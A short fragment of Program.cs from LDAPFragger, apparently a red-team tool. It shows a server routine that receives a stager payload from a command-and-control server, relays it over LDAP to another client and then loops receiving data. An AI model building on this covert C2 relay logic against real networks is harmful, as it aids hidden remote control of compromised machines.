 LDAPFragger / LDAPFragger / Program.cs
Top
Code Blame 412 lines (335 loc) · 13.6 KB Raw
6 namespace LDAPFragger
162 static void Server()
187 }
188
189 if (!LDAPConnection.AutoDiscover())
190 {
191 return;
192 }
193
194 // receive stager from C2
195 var payload = Stage.getStage(Relayer, LDAPConnection.pipeName, LDAPConnection.isX64);
196 Misc.WriteGood(string.Format("Payload received. Payload size: {0}KB", payload.Length / 1024));
197
198 // Send payload over LDAP to third party client
199 Misc.WriteGood(string.Format("Sending payload over LDAP..."));
200 LDAPConnection.Send(payload);
201
202 // run indefintely
203 bool run = true;
204 bool readController = false;
205 do
206 {
207
208 // Handle LDAP connection
209 byte[] data = LDAPConnection.Receive();
210 if (data != null)